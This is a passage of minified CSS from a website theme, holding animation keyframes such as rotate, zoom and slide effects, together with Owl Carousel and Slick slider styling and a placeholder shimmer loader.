bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.has-animation{visibility:hidden}.animated{visibility:visible}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:block;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{position:relative;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.rtl .owl-carousel .owl-item{float:right}.owl-carousel.owl-loading .item{display:none}.owl-row.hide-loading .timeline-wrapper,.timeline-wrapper.prepare{display:none}.timeline-item{margin:10px auto;max-height:300px;max-width:300px}@-webkit-keyframes placeHolderShimmer{0%{background-position:-468px 0}100%{background-position:468px 0}}@keyframes placeHolderShimmer{0%{background-position:-468px 0}100%{background-position:468px 0}}.animated-background{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:placeHolderShimmer;animation-name:placeHolderShimmer;-webkit-animation-timing-function:linear;animation-timing-function:linear;background:#f6f7f8;background:-webkit-gradient(linear,left top,right top,color-stop(8%,#eeeeee),color-stop(18%,#dddddd),color-stop(33%,#eeeeee));background:-webkit-linear-gradient(left,#eeeeee 8%,#dddddd 18%,#eeeeee 33%);background:linear-gradient(to right,#eeeeee 8%,#dddddd 18%,#eeeeee 33%);-webkit-background-size:800px 104px;background-size:800px 104px;height:250px;position:relative}.background-masker{background:#fff;position:absolute}.background-masker.header-top,.background-masker.header-bottom,.background-masker.subheader-bottom{top:0;left:40px;right:0;height:10px}.background-masker.header-left,.background-masker.subheader-left,.background-masker.header-right,.background-masker.subheader-right{top:10px;left:40px;height:8px;width:10px}.background-masker.header-bottom{top:18px;height:6px}.background-masker.subheader-left,.background-masker.subheader-right{top:24px;height:6px}.background-masker.header-right,.background-masker.subheader-right{width:auto;left:300px;right:0}.background-masker.subheader-right{left:230px}.background-masker.subheader-bottom{top:30px;height:10px}.background-masker.content-top,.background-masker.content-second-line,.background-masker.content-third-line,.background-masker.content-fourth-line,.background-masker.content-second-end,.background-masker.content-third-end,.background-masker.content-first-end{top:150px;left:0;right:0;height:6px}.background-masker.content-top{height:20px}.background-masker.content-first-end,.background-masker.content-second-end,.background-masker.content-third-end{width:auto;left:380px;right:0;top:60px;height:8px}.background-masker.content-second-line{top:180px}.background-masker.content-second-end{left:420px;top:74px}.background-masker.content-third-line{top:200px}.background-masker.content-fourth-line{top:225px}.background-masker.content-third-end{left:300px;top:88px}.owl-row{margin-left:-5px;margin-right:-5px}.owl-carousel .owl-item{padding:0 5px}.owl-theme .owl-buttons div{width:40px;height:40px;line-height:40px;color:transparent;text-align:center;transition:all 0.5s;position:absolute;top:50%;margin-top:-20px;background:#fff;border-radius:50%;box-shadow:0 2px 3px rgba(0,0,0,.1)}.owl-theme .owl-buttons div:before{content:"\e606";font-family:"simple-line-icons";color:#999;font-size:16px;display:block;transition:all 0.5s}.owl-theme .owl-buttons div.owl-prev{left:-15px}.owl-theme .owl-buttons div.owl-prev:before{content:"\e605"}.owl-theme .owl-buttons div.owl-next{right:-15px}.owl-theme .owl-buttons div:hover{background:#000}.owl-theme .owl-buttons div:hover:before{color:#fff}.controls-left .owl-theme .owl-buttons{position:absolute;width:90px;top:-30px;left:15px}.rtl .controls-left .owl-theme .owl-buttons{right:15px;left:auto}.controls-right .owl-theme .owl-buttons{position:absolute;width:90px;top:-30px;right:15px}.rtl .controls-right .owl-theme .owl-buttons{left:15px;right:auto}.controls-center .owl-theme .owl-buttons{position:absolute;width:90px;top:-30px;left:50%;margin-left:-45px}.owl-theme .owl-controls.clickable .owl-buttons div:hover{opacity:1;filter:alpha(opacity=100);text-decoration:none}.owl-theme .owl-controls .owl-pagination{margin:10px 0 0;text-align:center}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls span{display:block;width:9px;height:9px;margin:4px;border-radius:100%;background:#ddd}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%)}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 7px;font-size:10px;border-radius:12px;font-weight:500}.owl-item.loading{min-height:150px}@charset "UTF-8";.slick-arrows .slick-arrow{position:absolute;display:block;height:36px;width:36px;line-height:0;font-size:0;z-index:9;cursor:pointer;background:#fff;border-radius:50%;color:transparent;top:50%;padding:0;border:none;outline:none;color:#000;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.slick-arrows .slick-arrow:hover,.slick-arrows .slick-arrow:focus{outline:none}.slick-arrows .slick-arrow.slick-disabled{opacity:.5;filter:alpha(opacity=50);cursor:no-drop}.slick-arrows .slick-arrow:before{font-size:14px;display:block;font-family:"FontAwesome";opacity:1;filter:alpha(opacity=100)}.slick-arrows .slick-arrow.slick-prev{left:-25px}[dir="rtl"] .slick-arrows .slick-arrow.slick-prev{left:auto;right:0}.slick-arrows .slick-arrow.slick-prev:before{content:"\e605";font-family:"simple-line-icons";color:#999;font-size:16px;display:block;transition:all 0.5s}.slick-arrows .slick-arrow.slick-next{right:-25px}[dir="rtl"] .slick-arrows .slick-arrow.slick-next{left:0;right:auto}.slick-arrows .slick-arrow.slick-next:before{content:"\e606";font-family:"simple-line-icons";color:#999;font-size:16px;display:block;transition:all 0.5s}.slick-arrows .slick-arrow:hover{background:#000}.slick-arrows .slick-arrow:hover:before{color:#fff}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;height:20px;width:20px;outline:none;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:.2;filter:alpha(opacity=20)}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:"FontAwesome";font-size:10px;line-height:20px;text-align:center;color:#000;opacity:.25;filter:alpha(opacity=25)}.slick-dots li.slick-active button:before{color:#000;opacity:1;filter:alpha(opacity=100)}.slick-slider{position:relative;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;padding:0;margin-left:-15px;margin-right:-15px}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{outline:0;float:left;height:100%;min-height:1px;padding-left:15px;padding-right:15px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide .slick-slide{padding-left:0;padding-right:0}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-row.hide-loading .timeline-wrapper{display:none}.slick-loading{display:none}.slick-loaded{display:block}.ApColumn .block{margin-bottom:30px}@media (max-width:1199px){.ApColumn .block{margin-bottom:18px}}.ApColumn .title_block{text-transform:uppercase;font-size:18px}.bg-fullwidth{position:relative}.bg-fullwidth:before{content:"";padding:0 1000px;width:100%;overflow:hidden;position:absolute;height:100%;display:block!important;top:0;box-sizing:content-box;margin-left:-1000px}.rtl .bg-fullwidth:before{margin-right:-1000px;margin-left:inherit}.block-toggler .title,.footer-container .links .title{cursor:pointer;position:relative}.block-toggler .title .collapse-icons .remove,.footer-container .links .title .collapse-icons .remove{display:none}.block-toggler .title[aria-expanded="true"] .collapse-icons .add,.footer-container .links .title[aria-expanded="true"] .collapse-icons .add{display:none}.block-toggler .title[aria-expanded="true"] .collapse-icons .remove,.footer-container .links .title[aria-expanded="true"] .collapse-icons .remove{display:block}.block-toggler .navbar-toggler,.footer-container .links .navbar-toggler{display:block;padding:0;width:30px;height:30px;position:absolute;top:0;right:0}.rtl .block-toggler .navbar-toggler,.rtl .footer-container .links .navbar-toggler{left:0;right:auto}.block-toggler .navbar-toggler i,.footer-container .links .navbar-toggler i{width:30px;height:30px;line-height:30px;text-align:center}@media (min-width:768px){.block-toggler.accordion_small_screen .collapse-icons,.footer-container .links.accordion_small_screen .collapse-icons{display:none}}.block-toggler.accordion_small_screen .collapse,.footer-container .links.accordion_small_screen .collapse{display:block}@media 